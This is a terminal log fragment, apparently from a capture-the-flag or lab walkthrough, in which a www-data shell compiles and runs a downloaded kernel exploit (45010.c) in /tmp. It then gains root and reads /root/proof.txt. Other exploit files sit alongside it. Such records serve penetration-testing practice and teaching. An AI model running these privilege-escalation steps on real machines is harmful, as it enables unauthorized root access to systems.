 Saving to: '45010.c'
0K .......... .. 100% 86.1K=0.1s
2026-06-11 05:01:13 (86.1 KB/s) - '45010.c' saved [13176/13176]
www-data@ubuntu:/tmp$ gcc 45010.c -o exploit
gcc 45010.c -o exploit
www-data@ubuntu:/tmp$ ls -lsa
ls -lsa
total 136
4 drwxrwxrwt 10 root root 4096 Jun 11 05:01 .
4 drwxr-xr-x 22 root root 4096 Dec 7 2020 ..
4 drwxrwxrwt 2 root root 4096 Feb 20 2025 .ICE-unix
4 drwxrwxrwt 2 root root 4096 Feb 20 2025 .Test-unix
4 drwxrwxrwt 2 root root 4096 Feb 20 2025 .X11-unix
4 drwxrwxrwt 2 root root 4096 Feb 20 2025 .XIM-unix
4 drwxrwxrwt 2 root root 4096 Feb 20 2025 .font-unix
12 -rw-rw-rw- 1 www-data www-data 10212 Jun 6 02:32 40847.cpp
20 -rw-rw-rw- 1 www-data www-data 20104 Jun 11 04:48 40871.c
16 -rw-rw-rw- 1 www-data www-data 13176 Jun 11 05:00 45010.c
4 drwxrwxrwt 2 root root 4096 Feb 20 2025 VMwareDnD
28 -rwxrwxrwx 1 www-data www-data 26856 Jun 11 04:51 chocobo_root
20 -rwxrwxrwx 1 www-data www-data 18432 Jun 11 05:01 exploit
4 drwx------ 3 root root 4096 Feb 20 2025 systemd-private-e8c0f0717dc3442a811462
df7e35a36b-systemd-timesyncd.service-t2Kk1z
4 drwx------ 2 root root 4096 Feb 20 2025 vmware-root
www-data@ubuntu:/tmp$ ./exploit
./exploit
whoami
root
cat /root/proof.txt
e35c88f6fb7e08e8ef1a5f1e5364dfb1